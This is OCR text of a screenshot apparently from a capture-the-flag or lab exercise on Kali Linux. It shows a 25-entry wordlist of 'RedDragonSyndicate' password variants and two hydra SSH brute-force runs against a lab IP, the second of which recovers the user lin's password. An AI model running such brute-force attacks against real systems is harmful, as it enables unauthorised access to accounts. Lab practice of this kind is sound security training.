 4
2
10.9.0.56
14:14
~/桌面/locks.txt [只读] - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 rEddrAGON
2 ReDdr4g0nSynd!cat3
3 Dr@gOn$yn9icat3
4 R3DDr46ONSYndIC@Te
5 ReddRA60N
6 R3dDrag0nSynd1c4te
7 dRa6oN5YNDiCATE
8 ReDDR4g0n5ynDIc4te
9 R3Dr4gOn2044
10 RedDr4gonSynd1cat3
11 R3dDRaG0Nsynd1c@T3
12 Synd1c4teDr@g0n
13 reddRAg0N
14 REddRaG0N5yNdIc47e
15 Dra6oN$yndIC@t3
16 4L1mi6H71StHeB357
17 rEDdragOn$ynd1c473
18 DrAgoN5ynD1cATE
19 ReDdrag0n$ynd1cate
20 Dr@gOn$yND1C4Te
21 RedDr@gonSyn9ic47e
22 REd$yNdIc47e
23 dr@goN5YNd1c@73
24 rEDdrAGOnSyNDiCat3
25 r3ddr@g0N
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/桌面]
└─# hydra -l Lin -P /home/kali/桌面/locks.txt ssh://10.10.238.109
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-09 14:11:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.238.109:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-09 14:11:27
┌──(root㉿kali)-[/home/kali/桌面]
└─# hydra -l lin -P /home/kali/桌面/locks.txt ssh://10.10.238.109
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-09 14:12:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.238.109:22/
[22][ssh] host: 10.10.238.109 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-09 14:12:13
┌──(root㉿kali)-[/home/kali/桌面]
└─#